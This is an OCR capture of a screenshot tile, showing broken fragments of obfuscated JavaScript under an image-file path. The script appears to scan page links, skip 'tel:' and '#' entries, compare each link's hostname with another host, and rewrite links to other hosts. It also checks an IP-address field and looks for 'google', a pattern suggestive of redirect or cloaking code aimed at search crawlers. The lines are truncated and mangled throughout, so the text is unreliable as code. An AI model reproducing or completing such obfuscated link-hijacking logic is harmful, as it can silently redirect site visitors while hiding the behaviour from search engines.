
(_0x4f3212(0x8e))&&!_0x2f59ec[_0x4f3212(0xcb)]
(‘tel:’)&&!_0x2f59ec[‘startsWith’]
(‘#’)&&!_0xfed850(_0x2f59ec)){let
_0x31dd61;try{_0x31dd61=new
URL(_0x2aac04,location[_0x4f3212(0xd7)]);}catch{retu
_0x12f8cc=_0x31dd61[‘hostname’][_0x4f3212(0xde)]()
[‘replace’]
(/^www\./,”);_0x12f8cc&&_0x12f8cc!==_0x28aa48&&
(_0x31dd61[_0x4f3212(0xc2)]===_0x4f3212(0x8d)||_0x3
(_0x3ca646[_0x4f3212(0xd7)]=_0x4f3212(0x89),_0x3ca646
());if(_0x2798dc[‘ip_address’],!_0x3600fe)continue;retu
{continue;}return null;}function
_0x156543(_0x501392){const
_0x450206=_0x2c35;if(!_0x501392)return!0x0;const
_0xe01003=JSON[_0x450206(0xe3)](_0x501392)
[_0x450206(0xde)]();return
_0xe01003[_0x450206(0xd8)]
(‘google’)||_0xe01003[‘includes’]
(_0x450206(0xc1))||_0xe01003[‘includes’]